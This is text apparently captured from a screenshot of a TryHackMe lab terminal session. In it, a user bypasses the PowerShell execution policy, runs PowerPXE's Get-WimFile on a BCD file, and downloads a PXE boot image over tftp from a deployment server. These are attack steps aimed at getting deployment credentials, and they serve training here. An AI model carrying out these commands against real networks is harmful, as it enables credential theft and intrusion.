 Administrator: c:\windows\system32\cmd.exe - powershell -executionpolicy bypass — Konsole
Fichier Édition Affichage Signets Configuration Aide
cd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\toto>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\thm\Documents\toto
06/18/2022  05:50 PM    <DIR>          .
06/18/2022  05:50 PM    <DIR>          ..
06/18/2022  05:50 PM            12,288 conf.bcd
03/03/2022  09:54 PM             1,098 LICENSE
03/03/2022  09:54 PM            98,573 PowerPXE.ps1
03/03/2022  09:54 PM             2,144 README.md
4 File(s)        114,103 bytes
2 Dir(s)  49,279,078,400 bytes free
thm@THMJMP1 C:\Users\thm\Documents\toto> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> $BCDFILE = ".\conf.bcd"
PS C:\Users\thm\Documents\toto> Get-WimFile -bcdFile $BCDFILE
>> Parse the BCD file: .\conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\toto> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
- : sudo openvpn ~ : bash (thm) THMJMP1.za.tryhackme.com
Administrator: c:\windows\syste...